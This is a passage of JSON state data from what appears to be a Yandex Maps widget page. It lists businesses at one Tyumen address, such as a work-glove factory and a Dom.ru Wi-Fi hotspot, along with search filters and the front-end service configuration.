понедельника"}]},{"type":"rating","text":"9","property":[{"key":"value","value":"9"},{"key":"value_5","value":"4.5"}]}],"metrika":{"counter":63996043,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":3,"analyticsId":"3","title":"Фабрика рабочих перчаток","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.465438,57.153106],"displayCoordinates":[65.465438,57.153106],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1290705096","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTI5MDcwNTA5Ng==","id":"1290705096","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"920 м","distanceValue":921.401,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"930 м","distanceValue":932.277,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,04 км","distanceValue":1045.44,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,18 км","distanceValue":1175.23,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,57 км","distanceValue":1565.21,"coordinates":[65.478561469,57.158606069],"type":"common"}],"photos":{"count":7,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14731058/2a00000193ec74de3090044126b103c4ee6d/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14731058/2a00000193ec74de3090044126b103c4ee6d/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/813485/2a0000015eb483fb56dafaeb9bd2f1cd5023/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4341149/2a0000017b7a66141fdd95f1bb2f4f0b01c6/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2134557/2a0000016d1c986b2c9a19d590140fd5dbff/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15153151/2a00000193eb85d6fcd6e60c00e346e3c64c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5548986/2a00000182d30e4be4587dde92de6ee5b6d1/%s"}]},"entrances":[{"coordinates":[65.465454,57.153107],"azimuth":261.733209424851,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgm28pL_yV1QQBHz5JoCmZNMQBIpChIJGVjH8cNdUEARS2argZyTTEASDDEyOTA3MDUwOTZfMB0AAIA_IBs,"},"panorama":{"id":"1464259374_658156311_23_1747401802","direction":[-7.2,10],"point":{"type":"Point","coordinates":[65.465606,57.152383]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464259374_658156311_23_1747401802\u0026size=500%2C240\u0026azimuth=-7.2\u0026tilt=10\u0026api_key=maps\u0026signature=cjwe89mYF--J5nFU1t_XbEXtEcoTrrINu16MbMZNaiY="},"shortTitle":"Фабрика рабочих перчаток","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":16,"ratingValue":4.300000190734863,"reviewCount":3},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105364","name":"Средства индивидуальной защиты","class":"fallback services","seoname":"personal_protective_equipment","pluralName":"Средства личной защиты"}],"phones":[{"number":"+7 (3452) 55-05-99","type":"phone","value":"+73452550599"}],"features":[{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":true},"seoname":"fabrika_rabochikh_perchatok","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.3","type":"RATING","properties":null},{"text":"Средства индивидуальной защиты","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 08:00–18:00","workingTime":[null,[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"urls":["http://perchatki72.ru/"],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"8.6","property":[{"key":"value","value":"8.6"},{"key":"value_5","value":"4.3"}]}],"metrika":{"counter":59384239,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":4,"analyticsId":"4","title":"Дом ру","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.465837,57.15302],"displayCoordinates":[65.465837,57.15302],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=119358106833","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTE5MzU4MTA2ODMz","id":"119358106833","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"950 м","distanceValue":953.732,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"960 м","distanceValue":964.609,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,08 км","distanceValue":1077.78,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,21 км","distanceValue":1207.56,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,6 км","distanceValue":1597.55,"coordinates":[65.478561469,57.158606069],"type":"common"}],"entrances":[],"routePoint":{"context":"djJ8EisKEgmW45nAwl1QQBE_5gMCnZNMQBIOMTE5MzU4MTA2ODMzXzAdAACAPyA2"},"panorama":{"id":"1464262309_658155751_23_1747401797","direction":[-13.6,10],"point":{"type":"Point","coordinates":[65.466098,57.152434]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464262309_658155751_23_1747401797\u0026size=500%2C240\u0026azimuth=-13.6\u0026tilt=10\u0026api_key=maps\u0026signature=sDUo5CQuM1N-dGSA1ZrLsdrP07gHAXO20qXNzKcac9o="},"shortTitle":"Дом ру","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","postalCode":"625017","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"wi-fi-hot-spots","name":"Яндекс","href":"ya.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"62304669795","name":"Wi-Fi хот-спот","class":"mobile phones","seoname":"wi_fi_hotspot","pluralName":"Wi-Fi хот-споты"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"dom_ru","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Wi-Fi хот-спот","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="}],"filters":[{"id":"worktime","isTop":true,"name":"открыто","type":"worktime","values":{"openNow":{"id":"open_now","disabled":true,"name":"открыто","type":"boolean","selected":false,"isTop":true},"open24h":{"id":"open_24h","disabled":true,"name":"круглосуточно","type":"boolean","selected":false,"isTop":true},"openInNextTwoHours":{"id":"open_in_next_two_hours","name":"","selected":false,"type":"boolean"},"openAt":{"id":"open_at","name":"Открыто в указанное время","type":"datetime","from":null,"to":null,"minValue":"2026-01-17T00:00:00.000Z","maxValue":"2026-01-24T00:00:00.000Z"}}},{"id":"payment_by_credit_card","name":"Оплата картой","type":"boolean","selected":false},{"id":"car_park","name":"парковка","type":"boolean","selected":false},{"id":"has_photo","name":"с фото","type":"boolean","selected":false},{"id":"category_id","name":"категории","type":"enum","singleSelect":false,"values":[{"id":"184107004","name":"Производство и продажа бумаги","selected":false,"tags":[]},{"id":"184105364","name":"Средства индивидуальной защиты","selected":false,"tags":[]},{"id":"184107443","name":"Водонагреватели","selected":false,"tags":[]},{"id":"184106632","name":"Мебельная фурнитура и комплектующие","selected":false,"tags":[]},{"id":"184105542","name":"Канцтовары оптом","selected":false,"tags":[]},{"id":"62304669795","name":"Wi-Fi хот-спот","selected":false,"tags":[]},{"id":"184106912","name":"Деревообрабатывающее оборудование","selected":false,"tags":[]},{"id":"184107711","name":"Магазин сантехники","selected":false,"tags":[]},{"id":"184107475","name":"Отопительное оборудование и системы","selected":false,"tags":[]}]}],"initialPage":1}},"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"filters":[]}},"theme":"light","flyover":{"isEnabled":false},"isScrollDisabled":false}</script><script type="application/json" class="state-view">{"config":{"requestId":"1768672708216955-9564280105933731397-balancer-l7leveler-kubr-yp-vla-120-BAL","counters":{"metrika":{"maps":{"id":22227335},"metro":{"id":151356},"mapWidget":{"id":44120344},"tycoon":{"id":39321485}},"analytics":{"dtype":"bebr","pid":30,"tables":{"discoveryFeed":"discovery-feed-desktop-maps"},"url":"https://yandex.ru/clck/jclck/","sessionId":"1768672708216955-9564280105933731397-balancer-l7leveler-kubr-yp-vla-120-BAL"}},"serviceIds":{"geosuggest":"desktop-maps","menuManagerAdvertPage":"desktop_maps_main_2"},"hosts":{"api":"https://api-maps.yandex.ru/","printerApi":"https://static-maps.yandex.ru/","maps":"https://yandex.ru/maps/","mapFrame":"https://yandex.ru/map-widget/","advertLoader":"https://yandex.ru/ads/system/context.js","advertMeta":"https://an.yandex.ru/meta","stvTiles":"https://0%d.core-stv-renderer.maps.yandex.net/2.x/tiles?l=stv\u0026%c\u0026v=%v\u0026%l\u0026format=png","stvTileRenderer":"https://vec0{{hostAlias}}.core-stv-renderer.maps.yandex.net/2.x/","staHotspotTiles":"https://core-stv-renderer.maps.yandex.net/2.x/tiles?l=stj\u0026%c\u0026v=%v\u0026format=js","sprav":"https://yandex.ru/sprav/","phtRenderer":"https://core-pht-renderer.maps.yandex.net/3.x/","metro":"https://yandex.ru/metro/","nmaps":"https://n.maps.yandex.ru/","suggestApi":"https://suggest-maps.yandex.ru/","constructor":"https://yandex.ru/map-constructor/","apiPanoramaLocateService":"https://api-maps.yandex.ru/services/panoramas/","panoramasStaticApi":"https://static-pano.maps.yandex.ru/","panoramasTiles":"https://pano.maps.yandex.net/%s/%z.%x.%y","carparksTiles":"https://core-carparks-renderer-lots.maps.yandex.net/maps-rdr-carparks/tiles?l=carparks\u0026%c\u0026%l\u0026v=%v","carparksTileRenderer":"https://core-carparks-renderer-lots.maps.yandex.net/","mapsUserAgreement":"https://yandex.ru/legal/maps_termsofuse/?lang={{lang}}","roadEventsRenderer":"https://core-road-events-renderer.maps.yandex.net/","passport":"https://passport.yandex.ru/","passportApi":"https://api.passport.yandex.ru/","photoUploadApi":"https://photo.upload.maps.yandex.ru/","qrApi":"https://qr2.yandex.net/","mapTilesTmpl":"{{rendererTiles}}tiles?l=map\u0026%c\u0026%l","mapjTilesTmpl":"{{rendererTiles}}tiles?l=mapj\u0026%c\u0026%l","sklTilesTmpl":"{{rendererTiles}}tiles?l=skl\u0026%c\u0026%l","skljTilesTmpl":"{{rendererTiles}}tiles?l=sklj\u0026%c\u0026%l","satTiles":"https://sat0%d.maps.yandex.net/tiles?l=sat\u0026%c\u0026%l","traffic":"https://core-jams-rdr-cache.maps.yandex.net/","trafficArchive":"https://core-jams-rdr-hist.maps.yandex.net/","trafficInfo":"https://core-jams-info.maps.yandex.net/","statCounter":"https://yandex.ru/clck/","mrcTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrce\u0026%c","mrcpeTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrcpe\u0026%c","mrcHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrce\u0026%c","mrcpeHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrcpe\u0026%c","mrcPlanner":"https://mrc-planner.maps.yandex-team.ru/","vectorTilesTmpl":"{{rendererTiles}}vmap2/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorImagesTmpl":"{{rendererTiles}}vmap2/icons?id={{id}}\u0026scale={{scale}}","vectorMeshesTmpl":"{{rendererTiles}}vmap2/meshes?id={{id}}","vectorGlyphsTmpl":"{{rendererTiles}}vmap2/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorRichModelsTmpl":"{{rendererTiles}}vmap2/models?id={{id}}\u0026format=glb","vectorIndoorTilesTmpl":"{{rendererTiles}}indoor/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}","vectorIndoorImagesTmpl":"{{rendererTiles}}indoor/icons?id={{id}}\u0026scale={{scale}}","vectorIndoorMeshesTmpl":"{{rendererTiles}}indoor/meshes?id={{id}}","vectorIndoorGlyphsTmpl":"{{rendererTiles}}indoor/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorIndoorPlansTmpl":"{{rendererTiles}}indoor/plans?id={{id}}","vectorVmap3TilesTmpl":"{{rendererTiles}}vmap3/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorVmap3GlyphsTmpl":"{{rendererTiles}}fonts/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}\u0026format=protobuf","vectorVmap3ImagesTmpl":"{{rendererTiles}}vmap3/icons?id={{id}}\u0026scale={{scale}}","vectorVmap3MeshesTmpl":"{{rendererTiles}}vmap3/meshes?id={{id}}","vectorVmap3RichModelsTmpl":"{{rendererTiles}}vmap3/models?id={{id}}\u0026format=glb","vectorVmap3IndoorPlansTmpl":"{{rendererTiles}}vmap3/plans?id={{id}}","vectorVmap3StylesTmpl":"{{rendererTiles}}vmap3/styles?protocol=3","vectorFontListTmpl":"{{rendererTiles}}fonts/list?format=protobuf","vectorFontObjectsTmpl":"{{rendererTiles}}fonts/font?id={{fontId}}\u0026format=ttf","realTimePoi":"https://real-time-poi.maps.yandex.ru/","rendererTiles":"https://core-renderer-tiles.maps.yandex.ru/","ugcPhotosProxy":"https://core-pht-proxy.maps.yandex.ru/","mrcUgcApi":"https://core-nmaps-mrc-ugc-back.maps.yandex.ru/","panoramasUploader":"https://pano.maps.yandex.ru/","taxiAuthProxy":"https://ya-authproxy.taxi.yandex.ru/","avatarsUrl":"https://avatars.mds.yandex.net/"},"locale":"ru_RU","realLocale":"ru_RU","lang":"ru","isRtl":false,"domain":"yandex.ru","isYango":false,"query":{"ll":"65.466999,57.153038","mode":"search","ol":"geo","ouri":"ymapsbm1://geo?data=Cgg1NzY5MDE2MhJI0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINCQ0LrQutGD0LzRg9C70Y_RgtC-0YDQvdCw0Y8g0YPQu9C40YbQsCwgMS8yIgoNGu-CQhW3nGRC","z":"16.9","debug":[]},"baseUrl":"/map-widget/v1","apiBaseUrl":"/map-widget/v1","intentInfo":{"baseUrl":"yandexmaps://","hostName":"maps.yandex.ru"},"originalUrl":"/map-widget/v1/?ll=65.466999%2C57.153038\u0026mode=search\u0026ol=geo\u0026ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgg1NzY5MDE2MhJI0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINCQ0LrQutGD0LzRg9C70Y_RgtC-0YDQvdCw0Y8g0YPQu9C40YbQsCwgMS8yIgoNGu-CQhW3nGRC\u0026z=16.9","uatraits":{"BrowserBase":"Chromium","BrowserBaseVersion":"131.0.0.0","BrowserEngine":"WebKit","BrowserEngineVersion":"537.36","BrowserName":"Chrome","BrowserVersion":"131.0.0.0","OSFamily":"MacOS","OSName":"macOS Catalina","OSVersion":"10.15.7","isBrowser":true,"isMobile":false,"isTouch":false,"isPhone":false,"isMessenger":false},"cspNonce":"e6347cc025834874bad2aae30c34b63a","hostConfig":{},"errorBooster":{"sendErrors":true,"sendMetrics":true,"project":"map-widget"},"origin":"https://yandex.ru","csrfToken":"f84686d9da77ccfb8cf7a55226a41aa409546b12:1768672708","xscriptCsrfToken":"y8643b00c84182267327d4881700173b7","isUserFromPortal":false,"isUserFromGoogle":false,"isAliceIframe":false,"availableLangs":["ru"],"currencyCode":"RUB","banner":{"url":"//awaps.yandex.ru/0/9064/240400.js?ad=165485\u0026pl=48685","blockIds":{"home":{"hd":"R-I-142300-221","sd":"R-I-142300-222"},"traffic":{"hd":"R-I-142300-223","sd":"R-I-142300-224"},"comparison":"R-I-142300-58","auto":"R-I-142300-14","masstransit":"R-I-142300-15","pedestrian":"R-I-142300-16","taxi":"R-I-142300-37","bicycle":"R-I-142300-38","scooter":"R-I-142300-38","detailedRoute":"R-I-142300-17","orgpageUpperMiddle":"R-I-142300-493","orgpageMiddle":"R-I-142300-98","orgpageUpper":"R-I-265853-10","orgpageBottom":"R-I-265853-11","toponym":"R-I-142300-55","masstransitCard":{"hd":"R-I-142300-225","sd":"R-I-142300-226"},"photoList":"R-I-142300-50","galleryPhoto":"R-I-142300-152","metroShort":"R-I-124536-4","metroLong":"R-I-124536-5"}},"staticHost":"//maps.yastatic.net/s3/front-maps-static/maps-front-maps/","pageMode":"search","appVersion":"v2.2780.0","serverTime":"2026-01-17T17:58:28.462Z","routesDistributionServices":["2gis","yandex"],"environment":"production","bookmarks":{"url":"https://maps.yastatic.net/s3/front-maps-static/front-maps-bookmarks/8.5.0/build/yandex-maps-bookmarks.min.js"},"videos":{"libUrl":"https://frontend.vh.yandex.ru/stable/player_version/player.js","playerListSdkUrl":"https://maps.yastatic.net/yandex-video-player-iframe-api/js/list-sdk.js"},"fingerprint":{"libUrl":"https://yandex.ru/captchapgrd"},"searchResultsCount":25,"enableTaxi":true,"enableBooking":true,"enableCollections":true,"enableChatSupport":true,"iframeCounter":false,"tnsCounter":true,"cloudApi":{"url":"//cloud-api.yandex.ru/maps_common/"},"search":{"snippets":["masstransit/2.x","panoramas/1.x","businessrating/1.x","businessimages/1.x","photos/2.x","videos/1.x","experimental/1.x","subtitle/1.x","visits_histogram/2.x","tycoon_owners_personal/1.x","tycoon_events/1.x","related_adverts/1.x","related_adverts_1org/1.x","city_chains/1.x","route_point/1.x","topplaces/1.x","metrika_snippets/1.x","place_summary/1.x","online_snippets/1.x","provider_data/1.x","service_orgs_experimental/1.x","business_awards_experimental/1.x","business_filter/1.x","histogram/1.x","attractions/1.x","potential_company_owners:user","pin_info/1.x","lavka/1.x","bookings/1.x","bookings_personal/1.x","trust_features/1.x","plus_offers_experimental/1.x","discovery/1.x","toponym_discovery/1.x","relevant_discovery/1.x","visual_hints/1.x","matchedobjects/1.x","topobjects/1.x","org_offer/2.x","hotels_booking/1.x","stories_experimental/1.x","ugc_friends_likes/1.x","tycoon_promo_actions/1.x","fuel/1.x","realty_experimental/2.x","hot_water/1.x","neurosummary","mentioned_on_site/1.x","showtimes/1.x","afisha_json_geozen/1.x","realty_buildings/1.x","media_flow_stories_content/1.x"],"relatedSnippets":["photos/2.x","businessrating/1.x","related_places/1.x"]},"routes":{"maxCount":20,"minCount":2,"maxB2BCount":50,"minOptimizeCount":4},"feedback":{"helpUrl":"//yandex.ru/support/maps/","panoramaHelpUrl":"//yandex.ru/support/maps/concept/panoramas.xml","geolocationHelpUrl":"//yandex.ru/support/common/browsers-settings/geolocation.xml","showForPoi":true,"showConfidentialityComplaint":false,"recipientEmail":"support@maps.yandex.ru","recipientEmailForDesign":"webmaps-revolution@yandex-team.ru","mobileRecipientEmail":"m-maps@support.yandex.ru","metroHelpUrl":"//yandex.ru/support/metro/","metroFeedbackUrl":"//yandex.ru/support/metro/troubleshooting/fb_metro.html","businessOwnerUrl":"//yandex.ru/business/priority-promo/web-maps-companies/"},"ugc":{"impressionsFirstTab":false,"showFriendsSuggest":true},"advert":{"direct":{"url":"//direct.yandex.ru/","searchParams":{"add_type":"direct","direct_page_id":670942}},"distributionBlock":{"maps":{"id":"Y-A-290757-1"}},"geoadv":{"auditPixel":{"domain":"desktop.yandex.maps"}}},"serviceName":"maps","bilet":{"dealerUrl":"https://widget.tickets.yandex.ru/dealer/dealer.js","clientKey":"f9dc8480-b128-45b4-9f02-4bc980a0b9fe"},"share":{"services":["vkontakte","ok","telegram"],"discoveryServices":["telegram","ok","vkontakte"],"imageSize":[520,440]},"social":{"links":[{"type":"vkontakte","href":"https://vk.com/yandex.maps","readableHref":"vk.com/yandex.maps"},{"type":"telegram","href":"https://t.me/mapsyandex","readableHref":"@mapsyandex"},{"type":"zen","href":"https://zen.yandex.ru/yandexmaps","readableHref":"zen.yandex.ru/yandexmaps"}]},"mobile":{"downloadAppLink":"https://4.redirect.appmetrica.yandex.com/?appmetrica_tracking_id=1179421268290593269","appsIds":{"ios":313877526,"android":"ru.yandex.yandexmaps"},"url":"https://mobile.yandex.ru/apps/maps/"},"apiManual":{"url":"https://tech.yandex.ru/maps/","mapsApiUrl":"https://tech.yandex.ru/maps/mapsapi"},"business":{"businessLandingUrl":"//business.yandex.ru/","enableHotelsBooking":false,"enableEdadeal":false,"enableRealty":false,"enableReview":true,"enableStories":true,"enableAfisha":false,"enablePromoStories":true},"passport":{"url":"https://passport.yandex.ru"},"morda":{"url":"https://yandex.ru"},"yaru":{"url":"https://ya.ru"},"ruler":{"maxCount":50},"ugcCabinet":{"url":"https://reviews.yandex.ru/ugcpub/cabinet"},"advertLandingUrl":"https://yandex.ru/business/priority-promo/web-maps-promo","businessLandingUrl":"https://business.yandex.ru/priority/landing_webview","advertLandingMetroUrl":"https://yandex.ru/adv/","becomeOwnerUrl":"https://yandex.ru/business/priority-promo/web-maps-company","agreementUrl":"https://yandex.ru/legal/maps_termsofuse/","confidentialPolicyUrl":"https://yandex.ru/legal/confidential/","metroAgreementUrl":"https://legal.yandex.ru/rules","rightHoldersUrl":"https://yandex.ru/legal/right_holders/","recommendationsLegalUrl":"https://yandex.ru/legal/recommendations/#index__geo","mrcLandingUrl":"//yandex.ru/promo/nmaps/get-app/?lang=ru","awardsUrl":{"goodPlaceYear":"https://yandex.ru/project/maps/goodplace/"},"enableRoutesB2B":true,"enableRoutesCargo":true,"routesB2BUrl":"https://yandex.ru/routing/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","routesB2BCourierUrl":"https://yandex.ru/courier/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","provideCarrierDataUrl":"https://yandex.ru/promo/maps/transportpartners","yandexForms":{"userMapsReportUrl":"https://forms.yandex.ru/surveys/12910258.3a7e9ede62d0f6d65252709a5f2c09239021082d/?iframe=1\u0026map-url={{map_url}}\u0026answer_non_profile_email_43415879={{user_email}}\u0026theme={{theme}}\u0026lang={{lang}}","bookmarksReportUrl":"https://forms.yandex.ru/surveys/13455194.470df48a7da773c7d39403697689554988639321/?iframe=1\u0026map-url={{map_url}}\u0026service=maps\u0026theme={{theme}}\u0026lang={{lang}}"},"yandexId":{"termsOfUseUrl":"https://yandex.ru/legal/id_termsofuse","url":"https://id.yandex.ru"},"enableMobileDistribution":true,"businessOwnerLink":"https://yandex.ru/sprav/companies","bebrRootNodeName":"maps_www","extraHosts":{"avatarsMds":"//avatars.mds.yandex.net/get-{namespace}/{uid}/{size}"},"hideAdverts":false,"plusLandingUrl":"https://plus.yandex.ru/","businessOwnerVerificationLink":"https://yandex.ru/sprav/verification/byPermalink/%s_id?utm_source=%s_service\u0026utm_medium=%s_source","businessSomeCompanyOwnerVerificationLink":"https://yandex.ru/sprav/add?utm_source=%s_service\u0026utm_medium=%s_source","businessOwnerAccountMediaRequirementsUrl":"https://yandex.ru/support/business-priority/manage/photos.html#requirements","fines":{"soglasieHostname":"https://autofill.yandex.ru","soglasieScriptUrl":"https://maps.yastatic.net/s3/passport-sdk/autofill/v1/sdk-provider-latest.js","pay":{"merchant":{"id":"72360794-5752-4570-aad8-543ed3d22834","name":"passport-bills"},"version":2,"gateway":"mobimoney","gatewayMerchantId":"oplatagosuslug","env":"PRODUCTION","countryCode":"RU","currencyCode":"RUB","scriptSrc":"https://pay.yandex.ru/sdk/v1/pay.js","requiredFields":{"billingContact":{"email":true,"name":true}}}},"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=818150690466563560","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"autoRu":{"termsOfUseUrl":"https://yandex.ru/legal/garage/"},"pythia":{"ownerId":"933e00b1-074b-4a9f-a53c-227a07026a07"},"font":{"family":"YS 